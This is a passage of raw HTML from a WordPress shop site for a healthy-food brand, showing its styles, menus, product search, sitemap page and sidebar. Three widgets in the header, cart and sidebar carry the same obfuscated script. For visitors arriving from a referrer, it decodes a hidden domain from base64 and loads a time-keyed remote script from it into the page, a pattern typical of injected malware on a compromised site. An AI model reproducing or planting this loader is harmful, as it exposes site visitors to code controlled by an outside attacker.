   .dokan-pagination-container .dokan-pagination li.active a, .dokan-pagination-container .dokan-pagination li a:hover{
   background-color: rgb(0,0,0);
   border-color: rgb(0,0,0);
   }
   .widget input[type="button"]:hover, .widget input[type="button"]:focus, 
   .widget input[type="reset"]:hover, .widget input[type="reset"]:focus, 
   .widget input[type="submit"]:hover, .widget input[type="submit"]:focus, 
   footer a.button:hover,
   a.button:hover, a.button:focus, button:hover, button:focus, 
   .contributor-posts-link:hover, input[type="button"]:hover, 
   input[type="button"]:focus, input[type="reset"]:hover, 
   input[type="reset"]:focus, input[type="submit"]:hover, 
   input[type="submit"]:focus, .button_content_inner a:hover, 
   .button_content_inner a:focus, .woocommerce #content input.button:hover, 
   .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, 
   .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, 
   .woocommerce-page #respond input#submit:hover, .woocommerce-page button.button:hover, 
   .woocommerce #content table.cart .checkout-button:hover, 
   #primary .entry-summary .single_add_to_cart_button:hover, 
   .woocommerce .wc-proceed-to-checkout .checkout-button:hover,
   .single-banner-link,.links a.icon:hover, .gallery-zoom .icon:hover, .gallery-redirect .icon:hover, .blog-posts-content .block_hover .icon:hover,.previous-image, .next-image,
   .woocommerce-page a.button:hover,.woocommerce .wishlist_table td.product-add-to-cart a:hover,
   .woocommerce .cart-collaterals .cart_totals a.button.alt:hover, .woocommerce-page .cart-collaterals .cart_totals a.button.alt:hover,
   .paging-navigation .page-numbers, .woocommerce-pagination span, .woocommerce-pagination a,
   .loadgridlist-wrapper button:hover,
   .woocommerce ul.products.list li.product a.button:hover
   {
   background-color:rgb(254,160,89);
   color: #FFFFFF;
   }
   .woocommerce ul.products li.product .product_type_simple,
   .woocommerce-page ul.products li.product .product_type_simple,
   .woocommerce ul.products li.product .product_type_grouped,
   .woocommerce-page ul.products li.product .product_type_grouped,
   .woocommerce ul.products li.product .product_type_external,
   .woocommerce-page ul.products li.product .product_type_external,
   .woocommerce ul.products li.product .product_type_variable,
   .entry-summary .yith-wcwl-wishlistexistsbrowse.show > a,
   .woocommerce-page ul.products li.product .product_type_variable,
   .portfolio-filter-container .options li a
   {background-color:rgb(255,255,255);
   color:rgb(0,0,0);
   }
   .woocommerce ul.products li.product .product_type_simple:hover,
   .woocommerce-page ul.products li.product .product_type_simple:hover, 
   .woocommerce ul.products li.product .product_type_grouped:hover, 
   .woocommerce-page ul.products li.product .product_type_grouped:hover, 
   .woocommerce ul.products li.product .product_type_external:hover, 
   .woocommerce-page ul.products li.product .product_type_external:hover,
   .woocommerce ul.products li.product:hover .product_type_variable:hover,
   .woocommerce-page ul.products li.product .product_type_variable:hover
   {background-color:rgb(255,255,255);
   color:rgb(207,146,76);
   }
   		
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style></style><link rel="icon" href="https://somethingliteng.com/wp-content/uploads/2021/04/cropped-something-lite-02-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://somethingliteng.com/wp-content/uploads/2021/04/cropped-something-lite-02-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://somethingliteng.com/wp-content/uploads/2021/04/cropped-something-lite-02-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://somethingliteng.com/wp-content/uploads/2021/04/cropped-something-lite-02-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel='stylesheet' id='wc-blocks-style-css' href='https://somethingliteng.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://somethingliteng.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://somethingliteng.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='tmpmela-responsive-css' href='https://somethingliteng.com/wp-content/themes/limo/responsive.css?ver=6.9' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://somethingliteng.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>
    <body class="wp-singular page-template page-template-page-templates page-template-sitemap page-template-page-templatessitemap-php page page-id-30 wp-custom-logo wp-embed-responsive wp-theme-limo theme-limo woocommerce-no-js masthead-fixed singular shop-left-sidebar wpb-js-composer js-comp-ver-6.4.2 vc_responsive">
            <!--CSS Spinner-->
      <div class="spinner-wrapper">
        <div class="spinner">
          <div class="sk-folding-cube">
            <div class="sk-cube1 sk-cube"></div>
            <div class="sk-cube2 sk-cube"></div>
            <div class="sk-cube4 sk-cube"></div>
            <div class="sk-cube3 sk-cube"></div>
          </div>
        </div>
      </div>
            <div id="page" class="hfeed site">
                <!-- Header -->
                <header id="masthead" class="site-header header-fix1 header full-width">
          <div class="header-main site-header-fix1">
                        <div class="header-top">
              <div class="theme-container">
                <div class="header-top-left">
                  <div class="header-logo">
                                        <a href="https://somethingliteng.com/" title="Something Lite" rel="home">
                      <img alt="Somethinglite" src="https://somethingliteng.com/something-lite-white-2/" />                    </a>
                                                          </div>
                  <div class="header-mob-logo">
                                        <a href="https://somethingliteng.com/" title="Something Lite" rel="home">
                      <img alt="SomethingLite" src="https://somethingliteng.com/something-lite-white/" />                    </a>
                                                          </div>
                                  </div>
                <div class="header-top-right">
                                                                        <div class="login-out">
                    <a class="login" href="https://somethingliteng.com/my-account/">Login</a>
                  </div>
                                                                                        </div>
              </div>
            </div>
            <div class="header-middle">
              <div class="theme-container">
                <nav class="mobile-navigation">
                  <h3 class="menu-toggle">Menu</h3>
                  <div class="mobile-menu">
                    <span class="close-menu"></span>
                    <div class="menu-header-top-links-container"><ul id="menu-header-top-links" class="mobile-menu-inner"><li id="menu-item-11467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11467"><a href="https://somethingliteng.com/">Home</a></li>
<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a href="https://somethingliteng.com/about-us/">About Us</a></li>
<li id="menu-item-11481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11481"><a href="https://somethingliteng.com/product-offerings/">Product Offerings</a>
<ul class="sub-menu">
	<li id="menu-item-11476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11476"><a href="https://somethingliteng.com/product-category/yogurt-n-more-2/">Yogurt N More</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11520"><a href="https://somethingliteng.com/product-category/cold-pressed-juice/">Cold Pressed Juice</a></li>
	<li id="menu-item-11477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11477"><a href="https://somethingliteng.com/product-category/granola/">Granola</a></li>
	<li id="menu-item-11478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11478"><a href="https://somethingliteng.com/product-category/healthy-bakes/">Healthy Bakes</a></li>
	<li id="menu-item-11479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11479"><a href="https://somethingliteng.com/product-category/smoothies/">Smoothies</a></li>
	<li id="menu-item-11480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11480"><a href="https://somethingliteng.com/product-category/parfaits/">Parfaits</a></li>
	<li id="menu-item-11558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11558"><a href="https://somethingliteng.com/product-category/detox-plan/">Detox Plan</a></li>
</ul>
</li>
<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11465"><a href="https://somethingliteng.com/fruit-decor/">Fruit Decorations for Events</a></li>
<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a href="https://somethingliteng.com/blog/">Blog</a></li>
<li id="menu-item-11578" class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11578"><a href="#">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="https://somethingliteng.com/cart-2/">Cart</a></li>
	<li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a href="https://somethingliteng.com/checkout-2/">Checkout</a></li>
	<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a href="https://somethingliteng.com/my-account-2/">My Account</a></li>
	<li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a href="https://somethingliteng.com/wishlist-2/">Wishlist</a></li>
</ul>
</li>
<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://somethingliteng.com/faqs/">FAQs</a></li>
<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://somethingliteng.com/contact-us/">Contact Us</a></li>
</ul></div>                  </div>
                </nav>
                                <div class="header-middle-left">
                  <div class="header-search">
                    <a class="header-toggle"></a>
                    <form method="get" class="woocommerce-product-search" action="https://somethingliteng.com/shop/">
  <div class="product-search-widget">
    <select class="orderby" name="product_cat">
            <option value="" selected="selected">All Categories</option>
            <option value="1-day-detox" >1 Day Detox</option>
            <option value="3-days-detox" >3 Days Detox</option>
            <option value="berry-smoothie" >berry smoothie</option>
            <option value="cold-pressed-juice" >Cold Pressed Juice</option>
            <option value="cold-pressed-juices" >Cold-Pressed Juices</option>
            <option value="detox-plan" >Detox Plan</option>
            <option value="fruity-granola" >Fruity Granola</option>
            <option value="granola" >Granola</option>
            <option value="greek-yogurt-yogurt-n-more" >Greek yogurt</option>
            <option value="green-on-green" >green on green</option>
            <option value="healthy-bakes" >Healthy Bakes</option>
            <option value="muffins" >muffins</option>
            <option value="nutty-granola-granola" >Nutty granola</option>
            <option value="oat-bread" >Oat bread</option>
            <option value="oatmeal-cookies" >Oatmeal Cookies</option>
            <option value="on-da-beetz" >on da beetz</option>
            <option value="orange-juice" >Orange Juice</option>
            <option value="parfaits" >Parfaits</option>
            <option value="passion-fruit-x-mango-smoothie" >passion fruit x mango smoothie</option>
            <option value="see-no-evil" >see no evil</option>
            <option value="smoothies" >Smoothies</option>
            <option value="sweet-thang" >sweet thang</option>
            <option value="take-a-vacation" >take a vacation</option>
            <option value="whole-wheat-bread" >whole wheat bread</option>
            <option value="yogurt-n-more-2" >Yogurt N More</option>
          </select>
    <input type="search" class="search-field" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
    <input type="hidden" name="post_type" value="product" />
  </div>
  <input type="submit" value="Search" />
</form>
 <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                   </div>
                </div>
                                                <div class="header-middle-right">
                                    <div class="header-cart headercart-block">
                    <div class="cart togg">
                                            <div class="shopping_cart tog" title="View your shopping cart">
                        <a class="cart-contents" href="https://somethingliteng.com/cart/" title="View your shopping cart">
                          <span class="cart-qty">0</span>
                        </a>
                      </div>
                                            <aside id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart tab_content"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html tab_content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                  </div>
                                                      <a class="whislist-counter" href = https://somethingliteng.com/wishlist/><span class="whislist-label"></span><span class="count">0</span></a>                                                      <a class="compare-counter yith-woocompare-open" href="/?action=yith-woocompare-view-table&amp;iframe=yes" data-text="Compare"><span class="counter-label"></span>
</a>                                  </div>
                              </div>
            </div>
            <div class="header-bottom">
              <div class="header-botton-inner">
                <div class="theme-container">
                  <nav id="site-navigation" class="navigation-bar main-navigation">
                    <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                    <div class="mega-menu">
                      <div class="menu-header-top-links-container"><ul id="menu-header-top-links-1" class="mega"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11467"><a href="https://somethingliteng.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a href="https://somethingliteng.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11481"><a href="https://somethingliteng.com/product-offerings/">Product Offerings</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11476"><a href="https://somethingliteng.com/product-category/yogurt-n-more-2/">Yogurt N More</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11520"><a href="https://somethingliteng.com/product-category/cold-pressed-juice/">Cold Pressed Juice</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11477"><a href="https://somethingliteng.com/product-category/granola/">Granola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11478"><a href="https://somethingliteng.com/product-category/healthy-bakes/">Healthy Bakes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11479"><a href="https://somethingliteng.com/product-category/smoothies/">Smoothies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11480"><a href="https://somethingliteng.com/product-category/parfaits/">Parfaits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11558"><a href="https://somethingliteng.com/product-category/detox-plan/">Detox Plan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11465"><a href="https://somethingliteng.com/fruit-decor/">Fruit Decorations for Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a href="https://somethingliteng.com/blog/">Blog</a></li>
<li class="unclickable menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11578"><a href="#">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="https://somethingliteng.com/cart-2/">Cart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a href="https://somethingliteng.com/checkout-2/">Checkout</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a href="https://somethingliteng.com/my-account-2/">My Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a href="https://somethingliteng.com/wishlist-2/">Wishlist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://somethingliteng.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://somethingliteng.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </header>
                                                <div class="overlay-container">
          <div class="overlay-background"></div>
        </div>
        <div id="main" class="site-main full-width box-page">
          <div class="main_inner">
                        <div class="page-title header">
              <div class="page-title-inner">
                <h3 class="entry-title-main">
                Sitemap                </h3>
                <div class="breadcrumbs">
   </div>
              </div>
            </div>
                                        <div class="main-content-inner full-width">
                                                      <div id="main-content" class="main-content sitemap-page blog-page blog-filter full-width">
      <div id="primary" class="content-area">
               <div id="content" class="site-content sitemap" role="main">
            <!-- Start archive-content -->
            <div class="archive-content">
               <div class="sitemap-item">
                  <div class="sitemap-pages">
                     <h2>
                     Pages                     </h2>
                     <ul>
                        <li class="page_item page-item-10687"><a href="https://somethingliteng.com/portfolio2_column/">2 Columns</a></li>
<li class="page_item page-item-435"><a href="https://somethingliteng.com/portfolio3_column/">3 Columns</a></li>
<li class="page_item page-item-433"><a href="https://somethingliteng.com/portfolio4_column/">4 Columns</a></li>
<li class="page_item page-item-717"><a href="https://somethingliteng.com/404-not-found/">404 Page Not Found</a></li>
<li class="page_item page-item-211"><a href="https://somethingliteng.com/about-us/">About Us</a></li>
<li class="page_item page-item-5501"><a href="https://somethingliteng.com/accordions-toggles/">Accordions &#038; Toggles</a></li>
<li class="page_item page-item-474"><a href="https://somethingliteng.com/blog/">Blog</a></li>
<li class="page_item page-item-1246"><a href="https://somethingliteng.com/bookmark/">Bookmark</a></li>
<li class="page_item page-item-5477"><a href="https://somethingliteng.com/buttons/">Buttons</a></li>
<li class="page_item page-item-9"><a href="https://somethingliteng.com/cart/">Cart</a></li>
<li class="page_item page-item-2390"><a href="https://somethingliteng.com/cart-2/">Cart</a></li>
<li class="page_item page-item-10"><a href="https://somethingliteng.com/checkout/">Checkout</a></li>
<li class="page_item page-item-2391"><a href="https://somethingliteng.com/checkout-2/">Checkout</a></li>
<li class="page_item page-item-11740"><a href="https://somethingliteng.com/yith-compare/">Compare</a></li>
<li class="page_item page-item-476"><a href="https://somethingliteng.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-11483"><a href="https://somethingliteng.com/detox-plan/">Detox Plan</a></li>
<li class="page_item page-item-5551"><a href="https://somethingliteng.com/divider/">Divider</a></li>
<li class="page_item page-item-722"><a href="https://somethingliteng.com/faqs/">FAQs</a></li>
<li class="page_item page-item-6157"><a href="https://somethingliteng.com/features/">Features</a></li>
<li class="page_item page-item-11367"><a href="https://somethingliteng.com/fruit-decor/">Fruit Decorations for Events</a></li>
<li class="page_item page-item-2764"><a href="https://somethingliteng.com/full-width/">Full Width</a></li>
<li class="page_item page-item-483 page_item_has_children"><a href="https://somethingliteng.com/gallery/">Gallery</a>
<ul class='children'>
	<li class="page_item page-item-709"><a href="https://somethingliteng.com/gallery/2-columns/">2 Columns</a></li>
	<li class="page_item page-item-711"><a href="https://somethingliteng.com/gallery/3-columns/">3 Columns</a></li>
	<li class="page_item page-item-713"><a href="https://somethingliteng.com/gallery/4-columns/">4 Columns</a></li>
</ul>
</li>
<li class="page_item page-item-212"><a href="https://somethingliteng.com/">Home</a></li>
<li class="page_item page-item-11528"><a href="https://somethingliteng.com/homepage/">Homepage</a></li>
<li class="page_item page-item-2760"><a href="https://somethingliteng.com/left-sidebar/">Left Sidebar</a></li>
<li class="page_item page-item-5543"><a href="https://somethingliteng.com/lists/">Lists</a></li>
<li class="page_item page-item-5479"><a href="https://somethingliteng.com/map-contact/">Map &#038; Contact</a></li>
<li class="page_item page-item-5983"><a href="https://somethingliteng.com/media/">Media</a></li>
<li class="page_item page-item-5503"><a href="https://somethingliteng.com/message-boxes/">Message Boxes</a></li>
<li class="page_item page-item-11"><a href="https://somethingliteng.com/my-account/">My account</a></li>
<li class="page_item page-item-2392"><a href="https://somethingliteng.com/my-account-2/">My Account</a></li>
<li class="page_item page-item-11720"><a href="https://somethingliteng.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-399"><a href="https://somethingliteng.com/portfolio/">Portfolio</a></li>
<li class="page_item page-item-6059"><a href="https://somethingliteng.com/price-table/">Pricing table</a></li>
<li class="page_item page-item-10024"><a href="https://somethingliteng.com/product-brand/">Product Brand</a></li>
<li class="page_item page-item-11140"><a href="https://somethingliteng.com/product-offerings/">Product Offerings</a></li>
<li class="page_item page-item-5493"><a href="https://somethingliteng.com/progress-bar-pie-chart/">Progress Bar &#038;  Pie Chart</a></li>
<li class="page_item page-item-2762"><a href="https://somethingliteng.com/right-sidebar/">Right Sidebar</a></li>
<li class="page_item page-item-2"><a href="https://somethingliteng.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-11235"><a href="https://somethingliteng.com/sample-page-2/">Sample Page</a></li>
<li class="page_item page-item-5463"><a href="https://somethingliteng.com/services/">Services</a></li>
<li class="page_item page-item-8"><a href="https://somethingliteng.com/shop/">Shop</a></li>
<li class="page_item page-item-2386"><a href="https://somethingliteng.com/shop-2/">Shop</a></li>
<li class="page_item page-item-30 current_page_item"><a href="https://somethingliteng.com/sitemap/" aria-current="page">Sitemap</a></li>
<li class="page_item page-item-11141"><a href="https://somethingliteng.com/store-listing/">Store List</a></li>
<li class="page_item page-item-5533"><a href="https://somethingliteng.com/tabs/">Tabs</a></li>
<li class="page_item page-item-8089"><a href="https://somethingliteng.com/term-and-conditions/">Term and Conditions</a></li>
<li class="page_item page-item-5708"><a href="https://somethingliteng.com/top-rated-product/">Top rated product</a></li>
<li class="page_item page-item-915"><a href="https://somethingliteng.com/typography/">Typography</a></li>
<li class="page_item page-item-11148"><a href="https://somethingliteng.com/vendor/">Vendor</a></li>
<li class="page_item page-item-11146"><a href="https://somethingliteng.com/vendor-registration/">Vendor Registration</a></li>
<li class="page_item page-item-12"><a href="https://somethingliteng.com/wishlist/">Wishlist</a></li>
<li class="page_item page-item-7182"><a href="https://somethingliteng.com/wishlist-2/">Wishlist</a></li>
                     </ul>
                  </div>
               </div>
               <div class="sitemap-item">
                  <div class="sitemap-category">
                     <h2>
                     Category Archives                     </h2>
                     <ul>
                        	<li class="cat-item cat-item-1"><a href="https://somethingliteng.com/category/cold-pressed-juices/">Cold-Pressed Juices</a> (<a href="https://somethingliteng.com/category/cold-pressed-juices/feed/">RSS</a>) (1)
</li>
	<li class="cat-item cat-item-19"><a href="https://somethingliteng.com/category/detox-plan/">Detox Plan</a> (<a href="https://somethingliteng.com/category/detox-plan/feed/">RSS</a>) (2)
</li>
	<li class="cat-item cat-item-17"><a href="https://somethingliteng.com/category/events/">Events</a> (<a href="https://somethingliteng.com/category/events/feed/">RSS</a>) (1)
</li>
	<li class="cat-item cat-item-16"><a href="https://somethingliteng.com/category/granola/">Granola</a> (<a href="https://somethingliteng.com/category/granola/feed/">RSS</a>) (1)
</li>
	<li class="cat-item cat-item-18"><a href="https://somethingliteng.com/category/healthy-bakes/">Healthy Bakes</a> (<a href="https://somethingliteng.com/category/healthy-bakes/feed/">RSS</a>) (1)
</li>
	<li class="cat-item cat-item-161"><a href="https://somethingliteng.com/category/something-lite/">Something Lite</a> (<a href="https://somethingliteng.com/category/something-lite/feed/">RSS</a>) (3)
</li>
                     </ul>
                  </div>
                  <div class="clear"></div>
                  <div class="sitemap-month-archieves">
                     <h2>
                     Monthly Archives                     </h2>
                     <ul>
                        	<li><a href='https://somethingliteng.com/2021/04/'>April 2021</a></li>
	<li><a href='https://somethingliteng.com/2020/02/'>February 2020</a></li>
                     </ul>
                  </div>
                  <div class="clear"></div>
                  <div class="sitemap-authors">
                     <h2>
                     Author Archives                     </h2>
                     <ul>
                        <li><a href="https://somethingliteng.com/author/admin/" title="Posts by admin">Janefrances Ighosewe</a> (5)</li>                     </ul>
                  </div>
               </div>
               <div class="sitemap-item">
                  <div class="sitemap-posts">
                     <h2>
                     Blog Posts                     </h2>
                     <ul>
                                                <li> <a href="https://somethingliteng.com/juicedetox/"  rel="bookmark" title="">
                           Juice Cleanse! Myth or Fact?                        </a> (
                        0                        )
                     </li>
                                             <li> <a href="https://somethingliteng.com/what-youre-missing-if-you-dont-take-granola/"  rel="bookmark" title="">
                           What you’re missing if you don’t take Granola                        </a> (
                        1                        )
                     </li>
                                             <li> <a href="https://somethingliteng.com/why-you-should-have-fruits-at-your-event/"  rel="bookmark" title="">
                           Why you should have fruits at your event                        </a> (
                        0                        )
                     </li>
                                             <li> <a href="https://somethingliteng.com/interesting-ways-to-have-fruits/"  rel="bookmark" title="">
                           Interesting ways to have fruits                        </a> (
                        0                        )
                     </li>
                                             <li> <a href="https://somethingliteng.com/fatty-foods-you-should-have/"  rel="bookmark" title="">
                           Is Fats de Baht Guy?                        </a> (
                        0                        )
                     </li>
                                       </ul>
               </div>
            </div>
         </div>
         <!-- End archive-content -->
      </div>
      <!--End #content -->
   </div>
   <!-- End #primary -->
   <div id="secondary" class="left-col">
      <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
    <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://somethingliteng.com/" >
       <div><label class="screen-reader-text" for="s">Search for:</label>
       <input class="search-field" type="text" placeholder="Search" value="" name="s" id="s" />
       <input class="search-submit" type="submit" id="searchsubmit" value="Go" />
       </div>
       </form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://somethingliteng.com/what-youre-missing-if-you-dont-take-granola/">What you’re missing if you don’t take Granola</a>
									</li>
											<li>
					<a href="https://somethingliteng.com/why-you-should-have-fruits-at-your-event/">Why you should have fruits at your event</a>
									</li>
											<li>
					<a href="https://somethingliteng.com/interesting-ways-to-have-fruits/">Interesting ways to have fruits</a>
									</li>
											<li>
					<a href="https://somethingliteng.com/fatty-foods-you-should-have/">Is Fats de Baht Guy?</a>
									</li>
											<li>
					<a href="https://somethingliteng.com/juicedetox/">Juice Cleanse! Myth or Fact?</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://somethingliteng.com/category/cold-pressed-juices/">Cold-Pressed Juices</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://somethingliteng.com/category/detox-plan/">Detox Plan</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://somethingliteng.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://somethingliteng.com/category/granola/">Granola</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://somethingliteng.com/category/healthy-bakes/">Healthy Bakes</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://somethingliteng.com/category/something-lite/">Something Lite</a>
</li>
			</ul>

			</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>  </div>
  <!-- #primary-sidebar -->
  </div>
<!-- #secondary --></div>
</div>
<!-- .main-content-inner -->
</div>
<!-- .main_inner -->
</div>
<!-- #main -->
<footer id="colophon" class="site-footer" >
<div class="footer-top">
  <div class="theme-container">
    <div id="footer-widget-area">
            <div id="first" class="first-widget footer-widget">
        <aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Cart</h3><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></aside><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product categories</h3><ul class="product-categories"><li class="cat-item cat-item-158 cat-parent"><a href="https://somethingliteng.com/product-category/detox-plan/">Detox Plan</a><ul class='children'>
<li class="cat-item cat-item-159"><a href="https://somethingliteng.com/product-category/detox-plan/1-day-detox/">1 Day Detox</a></li>
<li class="cat-item cat-item-160"><a href="https://somethingliteng.com/product-category/detox-plan/3-days-detox/">3 Days Detox</a></li>
</ul>
</li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://somethingliteng.com/product-category/granola/">Granola</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://somethingliteng.com/product-category/granola/nutty-granola-granola/">Nutty granola</a></li>
<li class="cat-item cat-item-108"><a href="https://somethingliteng.com/product-category/granola/fruity-granola/">Fruity Granola</a></li>
</ul>
</li>
<li class="cat-item cat-item-39 cat-parent"><a href="https://somethingliteng.com/product-category/healthy-bakes/">Healthy Bakes</a><ul class='children'>
<li class="cat-item cat-item-113"><a href="https://somethingliteng.com/product-category/healthy-bakes/oatmeal-cookies/">Oatmeal Cookies</a></li>
<li class="cat-item cat-item-117"><a href="https://somethingliteng.com/product-category/healthy-bakes/muffins/">muffins</a></li>
<li class="cat-item cat-item-110"><a href="https://somethingliteng.com/product-category/healthy-bakes/whole-wheat-bread/">whole wheat bread</a></li>
